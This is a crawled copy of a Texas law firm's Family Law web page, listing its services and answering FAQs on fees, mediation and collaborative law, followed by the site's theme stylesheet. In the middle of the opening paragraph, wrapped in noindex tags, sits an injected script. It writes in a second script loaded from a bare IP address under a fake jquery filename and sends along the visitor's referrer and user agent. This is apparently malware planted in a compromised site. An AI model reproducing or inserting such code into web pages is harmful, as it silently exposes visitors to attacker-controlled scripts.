

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.owensandowens.com/family-law/
body_size: 5031
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Family Law | Owens &amp; Owens</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.owensandowens.com/wp-content/themes/verycreative/style.css" />
<link rel="shortcut icon" href="http://www.owensandowens.com/wp-content/themes/verycreative/images/favicon.png" />
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie7.css" />
<![endif]-->
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script type="text/javascript" src="http://www.owensandowens.com/wp-content/themes/verycreative/script/jquery.cycle.all.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    $('.slideshow').cycle({
		fx: 'fade', // choose your transition type, ex: fade, scrollUp, shuffle, etc...
		timeout: 7000
	});
	setTimeout("$('.slideshow').cycle('pause');",28000);
});


</script>
<link rel="pingback" href="http://www.owensandowens.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Owens &amp; Owens &raquo; Feed" href="http://www.owensandowens.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Owens &amp; Owens &raquo; Comments Feed" href="http://www.owensandowens.com/comments/feed/" />
				
	<script type="text/javascript">//<![CDATA[
	// Google Analytics for WordPress by Yoast v4.2.3 | http://yoast.com/wordpress/google-analytics/
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount','UA-23221416-1']);
	_gaq.push(['_trackPageview']);
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
	//]]></script>
<link rel="alternate" type="application/rss+xml" title="Owens &amp; Owens &raquo; Family Law Comments Feed" href="http://www.owensandowens.com/family-law/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.owensandowens.com/wp-content/plugins/contact-form-7/styles.css?ver=3.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.owensandowens.com/wp-includes/js/comment-reply.js?ver=20090102'></script>
<script type='text/javascript' src='http://www.owensandowens.com/wp-includes/js/jquery/jquery.js?ver=1.7.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.owensandowens.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.owensandowens.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lee Ryan Owens' href='http://www.owensandowens.com/the-attorneys/lee-ryan-owens/' />
<link rel='next' title='Forms' href='http://www.owensandowens.com/links/' />
<link rel='canonical' href='http://www.owensandowens.com/family-law/' />
</head>

<body>

	<div id="wrapper">
    	<div id="header">
        	<div id="header-top">
            <div style="float:right;width:186px"><span style="position:absolute;top:85px;color:#870201;text-transform:uppercase"><small style="font-size:14px;">Call us:</small> 817 469 9900</span></div>
            	<a href="http://www.owensandowens.com" title="Owens &amp; Owens Homepage"><div id="logo"></div></a><!-- end logo -->
                <a href="http://www.owensandowens.com" title="Owens &amp; Owens Homepage"><div id="logo-1"></div></a><!-- end logo-1 -->
            </div><!-- end header-top -->
            <div id="site-menu">
            	<div id="nav-dark">
				<div id="nav-1" class="nav left"><ul id="menu-menu-left" class=""><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://www.owensandowens.com" >Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.owensandowens.com/the-attorneys/" >The Attorneys</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.owensandowens.com/the-attorneys/kerry-l-owens/" >Kerry L. Owens</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.owensandowens.com/the-attorneys/lee-ryan-owens/" >Lee Ryan Owens</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10 current_page_item menu-item-19"><a href="http://www.owensandowens.com/family-law/" >Family Law</a>
<ul class="sub-menu">
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="http://www.owensandowens.com/family-law/collaborative-law-mediation/" >Collaborative Law &#038; Mediation</a></li>
</ul>
</li>
</ul></div>                <div id="nav-2" class="nav right"><ul id="menu-menu-right" class=""><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://www.owensandowens.com/probate-law/" >Probate Law</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.owensandowens.com/links/" >Forms</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.owensandowens.com/contact-us/" >Contact Us</a></li>
</ul></div>                </div><!-- end nav-dark -->
            </div><!-- end site-menu -->
        </div><!-- end header -->        <div id="page">
        	<div id="left-content" class="left">
				<h1>Family Law</h1>
				<p><img class="left" src="http://www.owensandowens.com/wp-content/themes/verycreative/images/img-01.jpg" alt="Family Law" width="370" height="243" /></p>
<p>&nbsp;</p>
<p>Family law encompasses a myriad of legal issues, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  all of which are handled by our firm. Both Kerry and Lee are well known and respected by the members of the bench and bar of Tarrant County. Many colleagues refer clients to our firm and both attorneys are frequently appointed by the local Courts to represent individuals, including children the subject of an ongoing legal controversy. We handle family law matters in litigation, mediation, negotiation and collaborative law.</p>
<p>&nbsp;</p>
<hr />
<h2>What We Do</h2>
<p><strong>Divorce </strong>(agreed, contested &amp; collaborative, prosecution &amp; defense of common law marriage)<br />
<strong>Suits Affecting the Parent-Child Relationship </strong>(agreed, contested &amp; collaborative, prosecution &amp; defense, custody, possession &amp; access, support, relocation)<br />
<strong>Parentage </strong>(agreed, contested &amp; collaborative, establishing/denying paternity, custody, possession &amp; access, support)<br />
<strong>Termination of Parental Rights </strong>(prosecution &amp; defense, private &amp; cases brought by TDFPS)<br />
<strong>Adoptions </strong>(private, step-parent, TDFPS, ratification of foreign adoptions, adult adoption)<br />
<strong>Enforcement of Court Orders</strong> (prosecution &amp; defense, custody, possession/access, spousal support, child support, property division, receivership, pre/post-marital agreements)<br />
<strong>Modification of Court Orders</strong> (agreed, contested &amp; collaborative, prosecution &amp; defense, custody, possession/access, spousal support, child support, relocation)<br />
<strong>Registration of Foreign Orders</strong><br />
<strong>Pre/Post Marital Agreements</strong><br />
<strong>Co-Habitation Agreements</strong><br />
<strong>Name Change</strong> (minors and adults)</p>
<p>&nbsp;</p>
<hr />
<h2 class="left">FAQ</h2>
<h3 class="left">What do legal services cost?</h3>
<p class="left">Family law attorneys generally charge on an hourly rate basis, requiring a retainer to be paid in advance for anticipated legal expenses. Simple matters may be handled on a flat rate basis, when the work required can be predicted. The cost of contested matters are difficult to predict because a large part of the work involves responding to the actions and behaviors of the opposing party or parties. All that being said, retainers for contested matters begin at $2,500. Financing may be available with approved credit and we accept VISA and MasterCard.</p>
<h3 class="left">How long will my case take?</h3>
<p class="left">The majority of family law cases are resolved without the necessity of a trial. Some of those are completed with arms length negotiations and a signed agreement, others result from engaging in discovery (“fact finding”) and mediation (use of a neutral, trained mediator). Divorce cases cannot be completed sooner than 60 days from the day of filing. Most contested matters are resolved within 6 months to 2 years, although there are certainly exceptions. After consulting with our firm, we will be better able to outline the logical course for your particular legal matter.</p>
<h3 class="left">What is Collaborative Law?</h3>
<p class="left">Collaborative Law is an alternative to litigation and extremely well suited to family law. Parties can agree to “opt out” of the adversarial process and choose a process designed to resolve the issues involved in a divorce using neutral allied professionals and private meetings. Dubbed “the friendly divorce”, Collaborative Law allows people to gracefully exit the marriage relationship without sacrificing privacy and respect, and allows them to protect their children from the harm of litigation. <a href="http://www.owensandowens.com/family-law/collaborative-law-mediation/" >Learn more about Collaborative Law</a>.</p>
<h3 class="left">Do I need a lawyer if we agree?</h3>
<p class="left">Probably. While individuals may draft and file lawsuits, it is similar to performing your own surgery - not advisable. Many people who begin without representation often end up hiring an attorney only to learn they have missed deadlines or made errors which have cost them time and money. In addition, the art of drafting court orders which are enforceable (should the agreeing party decide later not to do what he/she agreed to do) is complex. If the parties are truly in agreement, one party may hire a lawyer to prepare and file all the necessary documents - but understand that the attorney can only  represent/advise one party to the lawsuit. If that party isn’t you, you may be waiving your legal rights without knowing.</p>
<h3 class="left">What is mediation?</h3>
<p class="left">Mediation is the use of a neutral, trained individual to assist the parties is reaching an agreement to resolve their legal issues. Mediators can be lawyers, or they can be individuals with expertise in a particular area of business, or former Judges. All mediators have undergone specific training recognized by the State Bar of Texas. <a href="http://www.owensandowens.com/family-law/collaborative-law-mediation/" >Learn more about mediation</a>.</p>
<h3 class="left">What is co-parenting?</h3>
<p class="left">Co-parenting is a term used to describe how the natural parents of a child or children parent those children when they are no longer together. Co-Parenting is challenging, and the challenges change with the passing of time, the introduction of step-parents, and the development of the children involved.</p>
            </div><!-- end left-content -->
            
			            <div id="right-col" class="right">
            	<h2>Forms</h2>
                <ul>
					<li>				Recent Posts		<ul>
				<li><a href="http://www.owensandowens.com/casa-of-tarrant-county-2012-awards-dinner/" title="CASA of Tarrant County 2012 Awards Dinner">CASA of Tarrant County 2012 Awards Dinner</a></li>
				<li><a href="http://www.owensandowens.com/collaborative-lawyers-take-sting-out-of-divorce/" title="Collaborative Lawyers take sting out of divorce">Collaborative Lawyers take sting out of divorce</a></li>
				</ul>
		Categories		<ul>
	<li class="cat-item cat-item-8"><a href="http://www.owensandowens.com/category/casa/" title="View all posts filed under CASA">CASA</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.owensandowens.com/category/in-the-media/" title="View all posts filed under in the media">in the media</a>
</li>
		</ul>
			<div class="textwidget">Active member of:
<a href="http://calmdivorce.net" onclick="javascript:_gaq.push(['_trackEvent','outbound-widget','http://calmdivorce.net']);" target="_blank"><img src="/wp-content/uploads/2012/03/CALM-Logo-web.png" border="0"></a><br></div>
		Useful Links			<div class="textwidget"><p><a href="http://calmdivorce.net" onclick="javascript:_gaq.push(['_trackEvent','outbound-widget','http://calmdivorce.net']);" target="_blank">calmdivorce.net</a><br />
<a href="http://theparentingcenter.org" onclick="javascript:_gaq.push(['_trackEvent','outbound-widget','http://theparentingcenter.org']);" target="_blank">theparentingcenter.org</a><br />
<a href="http://childreninthemiddle.com" onclick="javascript:_gaq.push(['_trackEvent','outbound-widget','http://childreninthemiddle.com']);" target="_blank">chidlreninthemiddle.com</a><br />
<a href="http://collablawtexas.com" onclick="javascript:_gaq.push(['_trackEvent','outbound-widget','http://collablawtexas.com']);" target="_blank">collablawtexas.com</a></p>
</div>
		</li>
					                </ul>
            </div><!-- end right-col -->			
        </div><!-- end page -->
        <div id="footer">
        	<div id="border"></div><!-- end border -->
			<div id="footer-menu" class="left"><ul id="menu-footer-menu" class=""><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="http://www.owensandowens.com" >Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.owensandowens.com/the-attorneys/" >The Attorneys</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10 current_page_item menu-item-29"><a href="http://www.owensandowens.com/family-law/" >Family Law</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://www.owensandowens.com/family-law/collaborative-law-mediation/" >Collaborative Law &#038; Mediation</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.owensandowens.com/probate-law/" >Probate Law</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.owensandowens.com/links/" >Forms</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.owensandowens.com/contact-us/" >Contact Us</a></li>
</ul></div>            <span class="right">&copy; 2012 Owens &amp; Owens<br />All rights reserved.</span>
        </div><!-- end footer -->
    </div><!-- end wrapper -->

<script type='text/javascript' src='http://www.owensandowens.com/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.96'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.owensandowens.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.owensandowens.com/wp-content/plugins/contact-form-7/scripts.js?ver=3.1.1'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.owensandowens.com/wp-content/themes/verycreative/style.css
body_size: 2239
content:
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, input, select, radio, textarea, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
	background:#fff;
	font:Georgia, "Times New Roman", Times, serif;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
ol, ul {
	list-style:none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
input[type=submit] {
	cursor:pointer;
}
@font-face {
    font-family: 'TrajanProRegular';
    src: url('trajanpro-regular-webfont.eot');
    src: url('trajanpro-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('trajanpro-regular-webfont.woff') format('woff'),
         url('trajanpro-regular-webfont.ttf') format('truetype'),
         url('trajanpro-regular-webfont.svg#TrajanProRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}
.rounded {
	position:relative;
	behavior:url(pie.htc);
}
.left {
	float:left;
}
.right {
	float:right;
}
h1, h2 {
	font-family: 'TrajanProRegular';
}
h1 {
	font-size:30px;
	color:#0e345f;
	margin:0 0 20px 0;
}
h2 {
	font-size:15px;
	color:#a62d37;
	margin:0 0 10px 0;
	width:100%;
}
h3 {
	font-size:16px;
	color:#0e345f;
	margin:0 0 10px 0;
	width:100%;
}
p {
	font-size:14px;
	color:#474747;
	line-height:1.5em;
	text-indent:0px;
	margin:0 0 0px 0;
}
.list {
	list-style:inside disc;
	color:#474747;
	font-size:15px;
	line-height:1.8em;
	margin:0 0 20px 0;
	width:600px;
}
.blue {
	font-size:16px;
	color:#0e345f;
}
#wrapper {
	width:960px;
	margin:0 auto;
}
#header {
	width:960px;
}
#header-top {
	background:url(images/header-bg.png) no-repeat;
	width:960px;
	height:112px;
	position:relative;
	z-index:3;
}
#logo {
	background:url(images/logo-ribbon-1.png) no-repeat center;
	position:absolute;
	width:546px;
	height:112px;
	left:207px;
	top:0;
}
#logo-1 {
	background:url(images/logo-ribbon-2.png) no-repeat center;
	position:absolute;
	width:267px;
	height:39px;
	left:346px;
	top:112px;
}
#site-menu {
	width:960px;
	background:url(images/nav-bg.png) repeat-x;
	height:35px;
	position:relative;
	z-index:2;
}
#nav-dark {
	width:960px;
	height:35px;
	background:url(images/nav-dark-red.png) no-repeat center;
}
.nav {
	height:35px;
}
#nav-1 {
	width:480px;
}
.nav li {
	height:35px;
	position:relative;
}
.nav li a {
	display:block;
	font-size:12px;
	color:#fff;
	text-shadow:#260f17 0 1px 0;
	text-transform:uppercase;
	text-decoration:none;
	border-right:#a62d37 solid 1px;
	border-left:#401a28 solid 1px;
	height:15px;
    margin:9px 0 0;
    padding:2px 25px 0 25px;
}
.nav li:hover,
.nav .current-menu-item,
.nav .current-menu-parent {
	background:url(images/nav-link-active-bg.png) repeat-x;
}

.nav li li:hover {
	background:none;
}

.nav li a:hover,
.nav-active a, 
.nav .current-menu-item a, 
 .nav .current-menu-parent a {
	color:#541c00 !important;
	text-shadow:#ff7700 0 1px 0 !important;
}
#link-01 a,
#link-05 a {
	border-left:none;
}
#link-03 a,
#link-06 a {
	border-right:none;
}
#dropdown {
	display:none;
	background:#ff7200;
	width:150px;
}
.nav li:hover #dropdown {
	display:block;
	position:absolute;
	top:35px;
	left:0;
}
#dropdown > li > a {
	text-shadow:#742800 0 1px 0;
	padding:10px 15px;
	margin:0;
	border:none;
}
#dropdown > li > a:hover {
	color:#541c00;
	text-shadow:#ff7700 0 1px 0;
}
.slideshow {
	position:relative;
	z-index:1;
}
#footer {
	width:960px;
	overflow:hidden;
}
#border {
	width:960px;
	height:2px;
	border-top:#bf264f solid 3px;
	border-bottom:#bf264f solid 3px;
	margin:0 0 10px 0;
}
#footer-menu li {
	float:left;
}
#footer-menu li a {
	float:left;
	font-size:13px;
	color:#999;
	padding:0 20px 0 0;
	margin:0 0 30px 0;
	text-decoration:none;
}
#footer-menu li a:hover {
	text-decoration:underline;
}
#footer span {
	font-size:12px;
	color:#999;
	line-height:1.3em;
}
#page {
	width:960px;
	background:url(images/page-bg.png) repeat-x top #f2f2f2;
	overflow:hidden;
}
#left-content {
	width:689px;
	min-height:400px;
	padding:20px;
	border-right:#e6e6e6 solid 1px;
	outline:#f9f9f9 solid 1px;
}
#right-col {
	width:210px;
	padding:20px 10px;
}
#dialog {
	background:url(images/dialog.png) no-repeat;
	width:665px;
	height:251px;
	margin:0 0 20px 0;
}
#left-content img {
	border:#fff solid 7px;
	margin:0 10px 10px 0;
}
#right-col ul {
	list-style:inside disc;
	color:#a7a7a7;
}
#right-col ul li {
	line-height:1.8em;
}
#right-col ul li a {
	color:#6e6e6e;
	font-size:14px;
	text-decoration:none;
}
#right-col ul li a:hover {
	text-decoration:underline;
}
#right-col ul li ul {
	padding-left: 20px; 
	list-style: circle;
}
#contacts {
	width:334px;
}
#contact-form, #wpcf7-f1-p16-o1 {
	width:334px;
	float: right;
}
.form-row {
	width:300px;
	margin:0 0 10px 0;
}
.site-form {
	font-size:14px;
	color:#474747;
}
.site-form input[type=text],
.site-form select,
.site-form textarea {
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	width:160px;
	padding:5px;
	color:#666;
	border:#e5e5e5 solid 1px;
}
.site-form select {
	width:170px;
}
.site-form label {
	text-shadow:#fafafa 0 1px 0;
}
.site-form input[type=submit] {
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	background:url(images/nav-link-active-bg.png) repeat-x;
	height:35px;
	padding:0 20px;
	color:#fff;
}
#map {
	border:#fff solid 7px;
	margin:0;
}

ul ul.sub-menu {
	display:none;
	background:#ff7200;
	width:150px;
}
.nav li:hover ul.sub-menu {
	display:block;
	position:absolute;
	top:35px;
	left:0;
}
ul ul.sub-menu > li > a {
	text-shadow:#742800 0 1px 0;
	padding:10px 15px;
	margin:0;
	border:none;
}
ul ul.sub-menu > li > a:hover {
	color:#541c00;
	text-shadow:#ff7700 0 1px 0;
}

.nav li {
	float:left;
}

.wpcf7-form {
	font-size:14px;
	color:#474747;
}
.wpcf7-form input[type=text],
.wpcf7-form select,
.wpcf7-form textarea {
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	width:160px;
	padding:5px;
	color:#666;
	border:#e5e5e5 solid 1px;
}
.wpcf7-form select {
	width:170px;
}
.wpcf7-form label {
	text-shadow:#fafafa 0 1px 0;
}
.wpcf7-form input[type=submit] {
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	background:url(images/nav-link-active-bg.png) repeat-x;
	height:35px;
	padding:0 20px;
	color:#fff;
}

.wpcf7-response-output {
	clear: both;
}

.list a {
	color: #6E6E6E;
	text-decoration: none;
}

.list a:hover {
	text-decoration: underline;
}

#page a { color: #0E345F; }
.alignleft { float: left; margin: 0 15px 15px 0; }
.alignright { float: right; margin: 0 0 15px 15px; }